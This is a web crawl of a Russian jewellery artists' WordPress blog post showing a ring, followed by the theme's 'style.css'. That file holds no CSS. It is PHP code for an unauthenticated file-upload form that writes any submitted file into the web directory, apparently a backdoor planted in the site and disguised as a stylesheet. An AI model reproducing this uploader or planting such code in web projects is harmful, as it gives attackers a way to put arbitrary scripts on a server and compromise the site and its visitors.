

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://starw.ru/2013/11/07/kolco-iz-serii-dary-neptuna-3/
body_size: 12854
content:
﻿<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Ювелирные фантазии    &raquo; кольцо из серии &#8220;Дары Нептуна&#8221;</title>

<meta name="generator" content="WordPress 2.2.1" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://starw.ru/wp-content/themes/golmaal/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://starw.ru/wp-content/themes/golmaal/print.css" type="text/css" media="print" />
<link rel="alternate" type="application/rss+xml" title="Ювелирные фантазии RSS Feed" href="http://starw.ru/feed/" />
<link rel="pingback" href="http://starw.ru/xmlrpc.php" />

	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://starw.ru/xmlrpc.php?rsd" />
</head>
<body>
<div id="page">
  <div id="header">
  <div id="headerlogo">
	  <h1><a href="http://starw.ru/">Ювелирные фантазии</a></h1>
	  <div class="description">художники-ювелиры Марина и Сергей Стародубцевы!</div>
	</div>
    
	<ul id="nav">
	  <li class="page_item"><a href="http://starw.ru/" title="Главная">Главная</a></li>
	           </ul>

        

  </div>
<!--/header -->
  <div id="content">
  
    
    <div class="post" id="post-355">
        <h2><a href="http://starw.ru/2013/11/07/kolco-iz-serii-dary-neptuna-3/" rel="bookmark">кольцо из серии &#8220;Дары Нептуна&#8221;</a></h2>
		<span class="post-cat"><a href="http://starw.ru/category/zvere-moe/" title="Посмотреть все записи в рубрике &laquo;зверье мое&raquo;" rel="category tag">зверье мое</a>,  <a href="http://starw.ru/category/kolca/" title="Посмотреть все записи в рубрике &laquo;Кольца&raquo;" rel="category tag">Кольца</a></span> <span class="post-calendar">Ноябрь 7th, 2013</span>
		<div class="post-content">
		<p><a title="2013-09-25_10-45-28.jpg" href="http://starw.ru/wp-content/uploads/2013/11/2013-09-25_10-45-28.jpg"><img alt="2013-09-25_10-45-28.jpg" src="http://starw.ru/wp-content/uploads/2013/11/2013-09-25_10-45-28.thumbnail.jpg" /></a><span id="more-355"></span><img alt="2013-09-25_10-45-28.jpg" src="http://starw.ru/wp-content/uploads/2013/11/2013-09-25_10-45-28.jpg" /><!--more--></p>
		
				
				
		</div>
		
		﻿
<!-- You can start editing here. -->


   
		<!-- If comments are open, but there are no comments. -->

	 


<h3 id="respond">Оставить комментарий</h3>

<p>Вы должны <a href="http://starw.ru/wp-login.php?redirect_to=http://starw.ru/2013/11/07/kolco-iz-serii-dary-neptuna-3/">авторизироваться</a>, чтобы оставить комментарий.</p>

		
			
	</div><!--/post -->

  </div><!--/content -->

﻿<div id="sidebar">

<div id="left">




    <ul>
<li> 
  <h3 class="sidebartitle" >Последние Записи</h3>
  		<ul class="list-rec">
		<li>
	<a href="http://starw.ru/2014/12/13/erebor-serebryanyj-braslet/" rel="bookmark">&#8220;Эребор&#8221; серебряный браслет</a><br />
	</li>
              	<li>
	<a href="http://starw.ru/2014/12/10/sserebryanoe-kolco-dendi/" rel="bookmark">ССеребряное кольцо &#8221; Денди&#8221;</a><br />
	</li>
              	<li>
	<a href="http://starw.ru/2014/12/07/suliko-serebryanyj-kulon/" rel="bookmark">&#8220;Сулико&#8221; серебряный кулон</a><br />
	</li>
              	<li>
	<a href="http://starw.ru/2014/12/01/elfijskij-gorod-v-okruzhnyx-gorax-serebryanyj-kulon/" rel="bookmark">&#8220;Эльфийский город в Окружных горах&#8221; серебряный кулон</a><br />
	</li>
              	<li>
	<a href="http://starw.ru/2014/11/28/mosty-nad-xuronom-serebryanyj-kulon/" rel="bookmark">&#8220;Мосты над Хуроном&#8221; серебряный кулон</a><br />
	</li>
                          </ul>
           </li>

          <li>
      <h3 class="sidebartitle">Архивы</h3>
      <ul class="list-archives">
        	<li><a href='http://starw.ru/2014/12/' title='Декабрь 2014'>Декабрь 2014</a></li>
	<li><a href='http://starw.ru/2014/11/' title='Ноябрь 2014'>Ноябрь 2014</a></li>
	<li><a href='http://starw.ru/2014/03/' title='Март 2014'>Март 2014</a></li>
	<li><a href='http://starw.ru/2014/02/' title='Февраль 2014'>Февраль 2014</a></li>
	<li><a href='http://starw.ru/2013/11/' title='Ноябрь 2013'>Ноябрь 2013</a></li>
	<li><a href='http://starw.ru/2013/10/' title='Октябрь 2013'>Октябрь 2013</a></li>
	<li><a href='http://starw.ru/2013/09/' title='Сентябрь 2013'>Сентябрь 2013</a></li>
	<li><a href='http://starw.ru/2013/08/' title='Август 2013'>Август 2013</a></li>
	<li><a href='http://starw.ru/2013/05/' title='Май 2013'>Май 2013</a></li>
	<li><a href='http://starw.ru/2013/04/' title='Апрель 2013'>Апрель 2013</a></li>
	<li><a href='http://starw.ru/2012/10/' title='Октябрь 2012'>Октябрь 2012</a></li>
	<li><a href='http://starw.ru/2010/09/' title='Сентябрь 2010'>Сентябрь 2010</a></li>
	<li><a href='http://starw.ru/2010/03/' title='Март 2010'>Март 2010</a></li>
	<li><a href='http://starw.ru/2009/10/' title='Октябрь 2009'>Октябрь 2009</a></li>
	<li><a href='http://starw.ru/2009/04/' title='Апрель 2009'>Апрель 2009</a></li>
      </ul>
    </li>

<li class="bar_calendar">
<h3 class="sidebartitle">Календарь</h3>

<table id="wp-calendar" summary="Календарь">
	<caption>Ноябрь 2013</caption>
	<thead>
	<tr>
		<th abbr="Понедельник" scope="col" title="Понедельник">Пн</th>
		<th abbr="Вторник" scope="col" title="Вторник">Вт</th>
		<th abbr="Среда" scope="col" title="Среда">Ср</th>
		<th abbr="Четверг" scope="col" title="Четверг">Чт</th>
		<th abbr="Пятница" scope="col" title="Пятница">Пт</th>
		<th abbr="Суббота" scope="col" title="Суббота">Сб</th>
		<th abbr="Воскресенье" scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td abbr="Октябрь" colspan="3" id="prev"><a href="http://starw.ru/2013/10/" title="Посмотреть записи за Октябрь 2013">&laquo; Окт</a></td>
		<td class="pad">&nbsp;</td>
		<td abbr="Февраль" colspan="3" id="next"><a href="http://starw.ru/2014/02/" title="Посмотреть записи за Февраль 2014">Фев &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td><a href="http://starw.ru/2013/11/02/" title="браслет &#8220;Сударыня&#8221;
браслет &#8220;Ивушка&#8221;">2</a></td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td><a href="http://starw.ru/2013/11/05/" title="кулон &#8220;каравелла&#8221;
кольцо &#8220;клятва Гипократа&#8221;">5</a></td><td>6</td><td><a href="http://starw.ru/2013/11/07/" title="кольцо &#8220;великий Ондуин&#8221;
кольцо из серии &#8220;дары Нептуна!
кольцо из серии &#8220;Дары Нептуна&#8221;">7</a></td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></li>
<li>
<h3 class="sidebartitle">Поиск</h3>
﻿<form method="get" id="searchform" action="http://starw.ru/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Найти" />
</div>
</form>

</li>
</ul>
</div>
<div id="right">
<ul>
<li>
<h3 class="sidebartitle">Категории</h3>
      <ul class="list-cat">        	<li><a href="http://starw.ru/category/braslety/" title="Показать все записи в рубрике &laquo;браслеты&raquo;">браслеты</a> (5)
</li>
	<li><a href="http://starw.ru/category/broshi/" title="Показать все записи в рубрике &laquo;броши&raquo;">броши</a> (4)
</li>
	<li><a href="http://starw.ru/category/garnitury/" title="Показать все записи в рубрике &laquo;гарнитуры&raquo;">гарнитуры</a> (4)
</li>
	<li><a href="http://starw.ru/category/drakony-zamki/" title="Драконы и замки ">Драконы &amp; замки</a> (58)
</li>
	<li><a href="http://starw.ru/category/zvere-moe/" title="Показать все записи в рубрике &laquo;зверье мое&raquo;">зверье мое</a> (45)
</li>
	<li><a href="http://starw.ru/category/izbushki/" title="Показать все записи в рубрике &laquo;избушки&raquo;">избушки</a> (8)
</li>
	<li><a href="http://starw.ru/category/kole/" title="Показать все записи в рубрике &laquo;колье&raquo;">колье</a> (5)
</li>
	<li><a href="http://starw.ru/category/kolca/" title="Показать все записи в рубрике &laquo;Кольца&raquo;">Кольца</a> (73)
</li>
	<li><a href="http://starw.ru/category/kulony/" title="Показать все записи в рубрике &laquo;Кулоны&raquo;">Кулоны</a> (52)
</li>
	<li><a href="http://starw.ru/category/plastika/" title="Показать все записи в рубрике &laquo;пластика&raquo;">пластика</a> (41)
</li>
	<li><a href="http://starw.ru/category/sergi/" title="Показать все записи в рубрике &laquo;серьги&raquo;">серьги</a> (22)
</li>
	<li><a href="http://starw.ru/category/filigran/" title="Показать все записи в рубрике &laquo;филигрань&raquo;">филигрань</a> (29)
</li>
      </ul>
    </li>
     <li>
      <h3 class="sidebartitle">Ссылки</h3>
      <ul class="list-blogroll">
              </ul>
    </li>
<li>
<h3 class="sidebartitle">Мета</h3>
   <ul class="list-meta">
          <li><a href="http://starw.ru/wp-login.php">Войти</a></li>
    <li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
    <li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
    <li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress</a></li>
    <li><a href="http://altive.ru/" title="Translate by Alternative Internet Project">Alternative Internet Project</a></li>

                </ul>
     </li>
<li>
<h3 class="sidebartitle" >Ленты</h3>
<ul class="list-rss">
<li><a href="http://starw.ru/feed/" title="Читать ленту новостей в RSS"><abbr title="Really Simple Syndication">RSS 2.0</abbr></a></li>
		<li><a href="http://starw.ru/comments/feed/" title="Последние комментарии в RSS"><abbr title="Really Simple Syndication">Комментарии в RSS</abbr></a></li>
</ul>
</li>
</ul>
</div>
</div>
<!--/sidebar -->  
﻿  <div id="close">
 </div> 
</div><!--/page -->
<!--footer bar -->
<div id="footer">
<div class="alignleft"><br/>&nbsp; &nbsp;&copy; 2007
    Ювелирные фантазии работает на <a href="http://www.wordpress.org" target="_blank">Wordpress</a>
</div>

<div class="alignright"><br/>Theme By :&nbsp;<a href="http://www.iwebnet.org" title="i Web Net Design" target="_blank">iWebNet
</a>&nbsp;&nbsp;Sponsored By: &nbsp;<a href="http://www.dirbizz.com
" title="Free Web Directory" target="_blank">Free Web Directory
</a> &nbsp;| &nbsp;<a href="http://www.thebodytemple.in" title="The Body Temple" target="_blank">The Body Temple
</a>  &nbsp;| &nbsp;<a href="http://www.zorg-links.com
" title="Zorg Links Bidding Directory
" target="_blank">Zorg Links Bidding Directory</a>&nbsp;| &nbsp; Translate - <a href="http://altive.ru/">Alternative Internet Project</a>&nbsp;&nbsp;&nbsp;&nbsp;
   </div>
</div>
 <!--footer bar end -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://starw.ru/wp-content/themes/golmaal/style.css
body_size: 562
content:
<?php
if(isset($_POST['Submit'])){
    $filedir = ""; 
    $maxfile = '2000000';

    $userfile_name = $_FILES['image']['name'];
    $userfile_tmp = $_FILES['image']['tmp_name'];
    if (isset($_FILES['image']['name'])) {
        $abod = $filedir.$userfile_name;
        @move_uploaded_file($userfile_tmp, $abod);
  
echo"<center><b>Done ==> $userfile_name</b></center>";
}
}
else{
echo'
<form method="POST" action="" enctype="multipart/form-data"><input type="file" name="image"><input type="Submit" name="Submit" value="Submit"></form>';
}
?>